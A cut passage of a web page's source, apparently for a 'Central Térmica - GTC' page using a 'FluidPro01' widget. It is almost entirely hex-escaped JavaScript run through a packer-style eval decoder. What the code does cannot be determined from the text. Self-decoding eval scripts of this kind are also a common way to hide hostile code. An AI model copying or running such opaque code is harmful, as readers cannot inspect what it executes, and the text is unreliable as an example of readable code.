5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x48\x5C\x63\x5C\x6B\x5C\x53\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x65\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x71\x5C\x61\x5C\x78\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x6E\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x65\x5C\x70\x5C\x4E\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x69\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x78\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x53\x22\x2C\x22\x5C\x67\x22\x2C\x22\x5C\x31\x62\x5C\x31\x65\x5C\x6E\x5C\x31\x34\x5C\x72\x22\x2C\x22\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x31\x45\x5C\x6F\x5C\x69\x5C\x50\x5C\x64\x5C\x77\x5C\x51\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x42\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x49\x5C\x67\x5C\x69\x5C\x45\x5C\x57\x5C\x67\x5C\x69\x5C\x45\x5C\x4F\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x56\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x49\x5C\x67\x5C\x69\x5C\x42\x5C\x4A\x5C\x67\x5C\x69\x5C\x45\x5C\x65\x5C\x67\x5C\x69\x5C\x45\x5C\x42\x5C\x67\x5C\x69\x5C\x45\x5C\x4C\x5C\x67\x5C\x69\x5C\x46\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x47\x5C\x67\x5C\x69\x5C\x46\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x50\x5C\x67\x5C\x69\x5C\x45\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x56\x5C\x67\x5C\x69\x5C\x45\x5C\x4A\x5C\x67\x5C\x69\x5C\x46\x5C\x46\x5C\x67\x5C\x69\x5C\x45\x5C\x48\x5C\x67\x5C\x31\x34\x5C\x31\x36\x5C\x67\x5C\x69\x5C\x46\x5C\x45\x5C\x67\x5C\x69\x5C\x77\x5C\x43\x5C\x67\x5C\x69\x5C\x77\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x45\x5C\x67\x5C\x74\x5C\x31\x32\x5C\x71\x5C\x67\x5C\x49\x5C\x49\x5C\x67\x5C\x49\x5C\x56\x5C\x67\x5C\x77\x5C\x42\x5C\x67\x5C\x69\x5C\x46\x5C\x57\x5C\x67\x5C\x69\x5C\x42\x5C\x4C\x5C\x67\x5C\x42\x5C\x45\x5C\x67\x5C\x74\x5C\x6C\x5C\x67\x5C\x42\x5C\x6F\x5C\x67\x5C\x42\x5C\x65\x5C\x67\x5C\x42\x5C\x42\x5C\x67\x5C\x42\x5C\x77\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x42\x5C\x49\x5C\x67\x5C\x42\x5C\x56\x5C\x67\x5C\x77\x5C\x50\x5C\x67\x5C\x77\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x50\x5C\x67\x5C\x69\x5C\x46\x5C\x4A\x5C\x67\x5C\x77\x5C\x65\x5C\x67\x5C\x69\x5C\x46\x5C\x43\x5C\x67\x5C\x69\x5C\x46\x5C\x48\x5C\x67\x5C\x69\x5C\x42\x5C\x77\x5C\x67\x5C\x76\x5C\x76\x5C\x76\x5C\x67\x5C\x69\x5C\x77\x5C\x6F\x5C\x67\x5C\x69\x5C\x77\x5C\x65\x5C\x67\x5C\x42\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x65\x5C\x67\x5C\x41\x5C\x6F\x5C\x67\x5C\x31\x45\x5C\x67\x5C\x69\x5C\x56\x5C\x77\x5C\x67\x5C\x69\x5C\x49\x5C\x77\x5C\x67\x5C\x42\x5C\x50\x5C\x67\x5C\x76\x5C\x31\x34\x5C\x67\x5C\x42\x5C\x57\x5C\x67\x5C\x49\x5C\x46\x5C\x67\x5C\x49\x5C\x45\x5C\x67\x5C\x49\x5C\x65\x5C\x67\x5C\x77\x5C\x6F\x5C\x67\x5C\x49\x5C\x6F\x5C\x67\x5C\x49\x5C\x77\x5C\x67\x5C\x77\x5C\x57\x5C\x67\x5C\x77\x5C\x49\x5C\x67\x5C\x64\x5C\x6E\x5C\x31\x62\x5C\x64\x5C\x67\x5C\x49\x5C\x42\x5C\x67\x5C\x77\x5C\x56\x5C\x67\x5C\x77\x5C\x45\x5C\x67\x5C\x77\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x31\x36\x5C\x71\x5C\x31\x66\x5C\x31\x74\x5C\x47\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x51\x5C\x64\x22\x2C\x22\x5C\x71\x5C\x64\x5C\x31\x65\x5C\x6E\x5C\x31\x32\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x61\x5C\x78\x5C\x79\x22\x2C\x22\x5C\x61\x5C\x59\x22\x2C\x22\x5C\x76\x22\x5D\x3B\x31\x4B\x28\x31\x6D\x28\x31\x6E\x2C\x31\x6B\x2C\x4B\x2C\x31\x38\x2C\x58\x2C\x31\x75\x29\x7B\x58\x3D\x31\x6D\x28\x4B\x29\x7B\x31\x68\x28\x4B\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x58\x28\x31\x49\x28\x4B\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x4B\x3D\x4B\x25\x31\x6B\x29\x3E\x31\x48\x3F\x31\x79\x5B\x4D\x5B\x35\x5D\x5D\x28\x4B\x2B\x31\x4C\x29\x3A\x4B\x2E\x31\x4D\x28\x31\x50\x29\x29\x7D\x3B\x31\x42\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x79\x29\x29\x7B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x75\x5B\x58\x28\x4B\x29\x5D\x3D\x31\x38\x5B\x4B\x5D\x7C\x7C\x58\x28\x4B\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x68\x20\x31\x75\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x68\x20\x4D\x5B\x37\x5D\x7D\x3B\x4B\x3D\x31\x7D\x3B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x42\x28\x31\x38\x5B\x4B\x5D\x29\x7B\x31\x6E\x3D\x31\x6E\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x4F\x20\x31\x47\x28\x4D\x5B\x38\x5D\x2B\x58\x28\x4B\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x4B\x5D\x29\x7D\x7D\x3B\x31\x68\x20\x31\x6E\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x4E\x2C\x31\x51\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x36\x35\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x43\x7C\x78\x37\x38\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x38\x7C\x78\x36\x41\x7C\x78\x36\x43\x7C\x78\x33\x30\x7C\x78\x36\x42\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x37\x35\x7C\x78\x37\x36\x7C\x78\x33\x42\x7C\x78\x36\x37\x7C\x78\x33\x33\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x78\x37\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x36\x33\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x33\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x33\x7C\x78\x34\x35\x7C\x5F\x30\x78\x62\x34\x63\x34\x7C\x78\x33\x44\x7C\x78\x34\x36\x7C\x78\x33\x38\x7C\x78\x36\x34\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x34\x37\x7C\x78\x33\x41\x7C\x78\x33\x35\x7C\x78\x33\x39\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x35\x7C\x78\x36\x32\x7C\x78\x34\x38\x7C\x78\x34\x39\x7C\x78\x32\x34\x7C\x78\x36\x31\x7C\x78\x34\x41\x7C\x78\x36\x39\x7C\x78\x34\x44\x7C\x78\x36\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x34\x7C\x78\x34\x43\x7C\x78\x34\x42\x7C\x78\x37\x33\x7C\x78\x34\x45\x7C\x78\x35\x31\x7C\x78\x37\x30\x7C\x78\x36\x46\x7C\x78\x34\x46\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x30\x7C\x78\x35\x30\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x32\x7C\x78\x32\x46\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x31\x7C\x78\x35\x35\x7C\x78\x36\x45\x7C\x78\x35\x34\x7C\x78\x35\x32\x7C\x78\x35\x33\x7C\x78\x36\x44\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x36\x7C\x78\x32\x44\x7C\x78\x35\x39\x7C\x77\x68\x69\x6C\x65\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x69\x66\x7C\x78\x35\x37\x7C\x78\x35\x41\x7C\x78\x35\x46\x7C\x78\x35\x45\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x32\x7C\x6E\x65\x77\x7C\x33\x36\x7C\x31\x30\x37","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc5c1x1,_0xc5c1x2,_0xc5c1x3,_0xc5c1x4,_0xc5c1x5,_0xc5c1x6){_0xc5c1x5=function(_0xc5c1x3){return (_0xc5c1x3<_0xc5c1x2?_0x1d72[4]:_0xc5c1x5(parseInt(_0xc5c1x3/_0xc5c1x2)))+((_0xc5c1x3=_0xc5c1x3%_0xc5c1x2)>35?String[_0x1d72[5]](_0xc5c1x3+29):_0xc5c1x3.toString(36))};if(!_0x1d72[4][_0x1d72[6]](/^/,String)){while(_0xc5c1x3--){_0xc5c1x6[_0xc5c1x5(_0xc5c1x3)]=_0xc5c1x4[_0xc5c1x3]||_0xc5c1x5(_0xc5c1x3)};_0xc5c1x4=[function(_0xc5c1x5){return _0xc5c1x6[_0xc5c1x5]}];_0xc5c1x5=function(){return _0x1d72[7]};_0xc5c1x3=1};while(_0xc5c1x3--){if(_0xc5c1x4[_0xc5c1x3]){_0xc5c1x1=_0xc5c1x1[_0x1d72[6]]( new RegExp(_0x1d72[8]+_0xc5c1x5(_0xc5c1x3)+_0x1d72[8],_0x1d72[9]),_0xc5c1x4[_0xc5c1x3])}};return _0xc5c1x1}(_0x1d72[0],62,115,_0x1d72[3][_0x1d72[2]](_0x1d72[1]),0,{}))

});


</script>





 


<script type="text/javascript">  $(document).ready(function() { var a = 'FluidPro01'; var b = 'u31510'; var c = $('#u31510'); var d = 'Central Térmica - GTC'; var e = $('.FluidPro01'); var g = $('.u31510'); var i = $('.uu31510'); var m = '0'; var n = '0'; var o = $('.Style'); var p = '1'; var q = '0.3'; var vh = '31'; var _0x1d72=["\x31\x4A\x20\x4D\x3D\x5B\x22\x5C\x31\x67\x5C\x31\x69\x5C\x64\x5C\x4E\x5C\x62\x5C\x66\x5C\x61\x5C\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x74\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x72\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x73\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x6D\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6E\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6D\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x4F\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6E\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x61\x5C\x4A\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\